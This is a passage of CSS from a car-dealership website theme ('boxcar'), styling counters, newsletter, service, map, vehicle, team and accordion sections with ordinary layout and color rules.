            background-color: #ffffff;
            color: var(--bg-theme-color1);
            border-radius: 50%;
        }

    .counter-block-two .content {
        position: relative;
    }

@media (max-width: 575.98px) {
    .counter-block-two .content {
        padding-left: 0;
        text-align: center;
    }
}

.counter-block-two .widget-counter {
    font-size: 38px;
    line-height: 58px;
    font-weight: 600;
    font-family: var(--title-font);
    color: var(--theme-color1);
    letter-spacing: -1.92px;
    margin-bottom: 1px;
}

    .counter-block-two .widget-counter .count-text {
        font-size: 38px;
        line-height: 58px;
        font-weight: 600;
        font-family: var(--title-font);
        color: var(--theme-color1);
    }

.counter-block-two .counter-title {
    font-size: 15px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 0;
    color: var(--theme-color1);
    text-transform: uppercase;
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.boxcar-fun-fact-section-three {
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    padding: 55px 156px 29px;
}

/*** 

====================================================================
    news-letter-section
====================================================================

***/
.news-letter-section {
    position: relative;
    padding: 120px 0;
}

    .news-letter-section .image-column .inner-column {
        background: #3551D7;
        padding: 53px 66px 52px 25px;
    }

    .news-letter-section .form-column .inner-column {
        background: var(--theme-color1);
        padding: 81px 0 81px 255px;
    }

        .news-letter-section .form-column .inner-column .boxcar-title {
            margin-bottom: 31px;
        }

            .news-letter-section .form-column .inner-column .boxcar-title h2 {
                margin-bottom: 2px;
            }

            .news-letter-section .form-column .inner-column .boxcar-title .text {
                margin-top: 9px;
            }

        .news-letter-section .form-column .inner-column .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
                width: 567px;
                height: 80px;
                border-radius: 12px;
                background: #3551D7;
                padding: 0 36px;
                font-size: 15px;
            }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
                position: absolute;
                top: 8px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color1);
                background-color: var(--theme-color-light);
                padding: 19px 43px 17px;
                border-radius: 16px;
                text-transform: capitalize;
            }

/*** 

====================================================================
    service section
====================================================================

***/
.boxcar-service-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section .right-box {
        position: relative;
        border-radius: 16px;
        background: #F5F7FE;
        padding: 98px 151px 110px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
    }

    .boxcar-service-section .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: relative;
        background-color: #161d30;
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section .content-column .inner-column .store span {
            color: var(--theme-color-light);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-light);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: #505463;
            }

        .boxcar-service-section .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

    .boxcar-service-section.v7 .right-box {
        background-color: unset;
        padding: 0;
    }

        .boxcar-service-section.v7 .right-box .content-column .inner-column {
            margin-top: 147px;
            margin-right: 115px;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            position: static;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            border-radius: 16px;
        }

/*** 

====================================================================
    service section two
====================================================================

***/
.boxcar-service-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section-two .right-box {
        position: relative;
        border-radius: 16px;
        background-color: var(--theme-color1);
        padding: 98px 151px 110px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: relative;
        background-color: var(--theme-color-light);
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section-two .content-column .inner-column .store span {
            color: var(--theme-color1);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section-two .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section-two .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: var(--theme-color1);
            }

        .boxcar-service-section-two .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

/*** 

====================================================================
    service section three
====================================================================

***/
.services-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .services-section-three .slick-prev,
    .services-section-three .slick-next {
        left: 15px;
        top: auto;
        bottom: -30px;
        -webkit-transform: unset;
        transform: unset;
    }

        .services-section-three .slick-prev:hover,
        .services-section-three .slick-next:hover {
            background-color: var(--theme-color-dark);
        }

    .services-section-three .slick-next {
        right: auto;
        left: 95px;
    }

.service-block-three {
    margin: 0 15px 50px;
}

    .service-block-three .inner-box {
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .service-block-three .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .service-block-three .inner-box .content-box {
            padding: 24px 30px 21px;
        }

            .service-block-three .inner-box .content-box .title {
                font-weight: 500;
                margin-bottom: 5px;
            }

            .service-block-three .inner-box .content-box .text {
                font-size: 15px;
                margin-bottom: 15px;
            }

            .service-block-three .inner-box .content-box .ser-btn {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .service-block-three .inner-box .content-box .ser-btn svg {
                    margin-left: 9px;
                    position: relative;
                    top: -1px;
                }

/*** 

====================================================================
    service inner-section
====================================================================

***/
.services-inner-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .services-inner-section .boxcar-pricing-section-two.v2 .content-column .inner-column {
        max-width: 600px;
    }

    .services-inner-section .why-choose-us-section.v3 {
        padding: 0;
    }

        .services-inner-section .why-choose-us-section.v3 .right-box {
            padding: 120px 150px 64px;
            background-color: #F9FBFC;
            border-radius: 16px;
            margin: 0 -150px;
        }

    .services-inner-section .calculater-sec .content-column .inner-column {
        width: 100%;
        height: 100%;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: #F9FBFC;
        padding: 51px 47px 52px;
    }

        .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title {
            padding-left: 13px;
        }

            .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title p {
                font-size: 15px;
                max-width: 685px;
                color: var(--theme-color-dark);
            }

        .services-inner-section .calculater-sec .content-column .inner-column .text {
            line-height: 24px;
            color: var(--theme-color-dark);
            font-size: 14px;
            padding: 23px 13px 0;
        }

    .services-inner-section .calculater-sec .content-column form {
        width: 100%;
        margin: 0;
    }

        .services-inner-section .calculater-sec .content-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--color-white, #FFF);
            border-radius: 12px;
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .services-inner-section .calculater-sec .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    background-color: var(--theme-color-light);
                    -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                }

            .services-inner-section .calculater-sec .content-column form .form_boxes.v2 {
                height: 220px;
            }

        .services-inner-section .calculater-sec .content-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            padding: 0 26px;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .services-inner-section .calculater-sec .content-column form .theme-btn svg {
                margin-left: 10px;
            }

            .services-inner-section .calculater-sec .content-column form .theme-btn.v2 {
                width: 100%;
            }

    .services-inner-section .calculater-sec .timing-block {
        padding-left: 64px;
    }

        .services-inner-section .calculater-sec .timing-block .inner-box {
            border-radius: 16px;
            border: 1px solid #E1E1E1;
            background: var(--theme-color-light);
            padding: 23px 29px 20px;
        }

            .services-inner-section .calculater-sec .timing-block .inner-box .title {
                font-weight: 500;
                margin-bottom: 17px;
            }

            .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li {
                font-size: 15px;
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                margin-bottom: 13px;
            }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li:last-child {
                    margin-bottom: 0;
                }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li span {
                    font-weight: 400;
                }

/*** 

====================================================================
    map-section
====================================================================

***/
.map-section {
    position: relative;
}

    .map-section .goole-iframe iframe {
        width: 100%;
        height: 698px;
    }

    .map-section .map-box {
        position: absolute;
        top: 97px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        border-radius: 16px;
        width: 448px;
        padding: 38px 50px 30px;
    }

        .map-section .map-box .title {
            font-weight: 700;
            margin-bottom: 9px;
        }

        .map-section .map-box .text {
            font-size: 15px;
            margin-bottom: 30px;
        }

        .map-section .map-box .btn-two {
            font-size: 15px;
            font-style: normal;
            display: inline-block;
            font-weight: 500;
            line-height: 28px;
            color: var(--theme-color-dark);
            border-radius: 60px;
            padding: 7px 29px 7px;
            border: 1px solid var(--theme-color-dark);
            margin-right: 20px;
        }

            .map-section .map-box .btn-two:last-child {
                margin-right: 0;
            }

            .map-section .map-box .btn-two svg {
                fill: var(--theme-color-dark);
                width: 26px;
                height: 26px;
                margin-right: 8px;
            }

        .map-section .map-box .shaduel-list {
            margin-top: 29px;
        }

            .map-section .map-box .shaduel-list li {
                font-size: 15px;
                line-height: 35px;
            }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section {
    position: relative;
    padding: 52px 0 60px;
    background-color: var(--theme-color-dark);
}

    .vehicles-section .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 15px;
    }

        .vehicles-section .right-box .vehicle-block {
            padding: 0 40px;
        }

            .vehicles-section .right-box .vehicle-block:last-child {
                margin-right: 0;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .image-box {
                margin-bottom: 23px;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .content-box {
                text-align: center;
            }

                .vehicles-section .right-box .vehicle-block .inner-box .content-box .title {
                    color: #fff;
                    font-weight: 500;
                    margin-bottom: 0;
                }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section-two {
    position: relative;
    padding: 120px 0;
}

    .vehicles-section-two .boxcar-title {
        margin-bottom: 29px;
    }

    .vehicles-section-two .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section-two .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section-two .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section-two .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section-two .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section-two .Vehicle-block .inner-box .image-box {
        margin-bottom: 0;
    }

        .vehicles-section-two .Vehicle-block .inner-box .image-box .image {
            width: 100%;
        }

    .vehicles-section-two .Vehicle-block .inner-box .content-box {
        text-align: center;
        position: relative;
        top: -10px;
    }

        .vehicles-section-two .Vehicle-block .inner-box .content-box .title {
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    vehicles section three
====================================================================

***/
.vehicles-section-three {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .vehicles-section-three .cars-section-four.team {
        padding: 52px 0 0;
    }

        .vehicles-section-three .cars-section-four.team .boxcar-title {
            margin-bottom: 12px;
        }

            .vehicles-section-three .cars-section-four.team .boxcar-title h2 {
                margin-bottom: 23px;
            }

    .vehicles-section-three .boxcar-title {
        margin-bottom: 51px;
        max-width: 445px;
    }

        .vehicles-section-three .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .vehicles-section-three .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .vehicles-section-three .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .vehicles-section-three .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .vehicles-section-three .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .vehicles-section-three .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .vehicles-section-three .boxcar-title h2 {
            margin-bottom: 36px;
        }

        .vehicles-section-three .boxcar-title .text {
            font-size: 40px;
            font-weight: 700;
            line-height: 55px;
        }

    .vehicles-section-three .right-box .auther-info-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        margin: 0 -150px;
        padding: 25px 70px 0;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
                    max-width: 470px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .title {
                        font-size: 30px;
                        font-weight: 500;
                        margin-bottom: 0;
                        line-height: 44px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box span {
                        font-size: 15px;
                        line-height: 26px;
                        margin-bottom: 15px;
                        display: block;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .text {
                        margin-bottom: 18px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
                            position: relative;
                            padding-left: 36px;
                            margin-right: 30px;
                        }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li:last-child {
                                margin-right: 0;
                            }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a {
                                line-height: 28px;
                                font-size: 15px;
                                font-family: var(--text-font);
                            }

                                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a .icon {
                                    position: absolute;
                                    top: 0;
                                    left: 0;
                                    font-size: 26px;
                                }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
                    margin-left: 325px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                        font-weight: 500;
                        font-size: 15px;
                        font-family: var(--title-font);
                        line-height: 26px;
                        text-transform: capitalize;
                        padding: 13px 62px 12px;
                        border-radius: 12px;
                        border: 1px solid var(--color-secondary, var(--theme-color1));
                        background: var(--color-secondary, var(--theme-color1));
                        display: inline-block;
                        color: var(--theme-color-light);
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button svg {
                            position: relative;
                            top: -4px;
                            color: var(--theme-color-light);
                            width: 14px;
                            height: 14px;
                            margin-left: 10px;
                        }

/*** 

====================================================================
    team section
====================================================================

***/
.boxcar-team-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section .pagination-sec {
        text-align: center;
    }

        .boxcar-team-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .boxcar-team-section .pagination-sec .pagination li:first-child a,
            .boxcar-team-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .boxcar-team-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .boxcar-team-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .boxcar-team-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .boxcar-team-section .boxcar-title {
        margin-bottom: 51px;
    }

        .boxcar-team-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .boxcar-team-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .boxcar-team-section .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .boxcar-team-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .boxcar-team-section .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .boxcar-team-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .boxcar-team-section .boxcar-title .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-team-section .boxcar-title .service-list li {
                margin-right: 10px;
            }

                .boxcar-team-section .boxcar-title .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-team-section .boxcar-title .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .boxcar-team-section .boxcar-title .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .boxcar-team-section .boxcar-title h2 {
            margin-bottom: 21px;
        }

    .boxcar-team-section.v1 {
        position: relative;
        background-color: var(--theme-color-light);
        padding: 52px 0 120px;
        border-radius: 80px;
    }

.team-block {
    margin-bottom: 60px;
}

    .team-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block .inner-box .image-box {
        position: relative;
    }

        .team-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block .inner-box .image-box .contact-info span,
            .team-block .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block .inner-box .content-box span {
            font-size: 14px;
        }

/*** 

====================================================================
    team section two
====================================================================

***/
.boxcar-team-section-two {
    position: relative;
    padding: 120px 0;
}

.team-block-two .inner-box:hover .image-box .image {
    border-radius: 16px;
}

.team-block-two .inner-box:hover .image-box .image {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.team-block-two .inner-box:hover .image-box .contact-info, .inner-box:hover .contact-info {
    opacity: 1;
    visibility: visible;
    bottom: 30px;
}

.team-block-two .inner-box .image-box {
    position: relative;
}

    .team-block-two .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .team-block-two .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .team-block-two .inner-box .image-box .contact-info, .contact-info {
        position: absolute;
        bottom: 0px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
        visibility: hidden;
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .team-block-two .inner-box .image-box .contact-info span, .contact-info span, .contact-info small {
            margin-bottom: 10px;
        }

        .team-block-two .inner-box .image-box .contact-info span, .contact-info span, .contact-info small,
        .team-block-two .inner-box .image-box .contact-info small, .contenitore-nome{
            font-size: 14px;
            display: block;
            line-height: 35px;
            background-color: var(--theme-color-light);
            height: 35px;
            padding: 0 8px;
            border-radius: 50px;
        }

.team-block-two .inner-box .content-box {
    position: absolute;
    top: 22px;
    left: 48%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
}

    .team-block-two .inner-box .content-box .title {
        font-weight: 500;
        line-height: 30px;
        font-size: 20px!important;
        margin-bottom: 3px;
    }

    .team-block-two .inner-box .content-box span {
        font-size: 14px;
        white-space: pre;
    }

/*** 

====================================================================
    team section three
====================================================================

***/
.boxcar-team-section-three {
    padding: 120px 0 90px;
}

    .boxcar-team-section-three .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-three {
    margin-right: 25px;
    margin-bottom: 30px;
}

    .team-block-three:last-child {
        margin-right: 0;
    }

    .team-block-three .inner-box .image-box {
        position: relative;
    }

        .team-block-three .inner-box .image-box .content-box {
            position: absolute;
            top: 31px;
            left: 31px;
        }

            .team-block-three .inner-box .image-box .content-box span {
                font-size: 15px;
                color: var(--theme-color-light);
                margin-bottom: 2px;
                display: inline-block;
            }

            .team-block-three .inner-box .image-box .content-box .title {
                margin-bottom: 0;
                font-size: 18px;
                color: var(--theme-color-light);
                font-weight: 500;
            }

/*** 

====================================================================
    team section four
====================================================================

***/
.boxcar-team-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section-four .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-four {
    margin-right: 25px;
}

    .team-block-four:last-child {
        margin-right: 0;
    }

    .team-block-four .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block-four .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block-four .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block-four .inner-box .image-box {
        position: relative;
    }

        .team-block-four .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block-four .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block-four .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block-four .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block-four .inner-box .image-box .contact-info span,
            .team-block-four .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block-four .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block-four .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block-four .inner-box .content-box span {
            font-size: 14px;
        }

.boxcar-title .btn-title {
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-title .btn-title {
        display: none;
    }
}

.widget-accordion {
    position: relative;
}

    .widget-accordion .accordion.block:active {
        background-color: unset;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 105px;
    width: 58px;
    font-size: 16px;
    line-height: 105px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
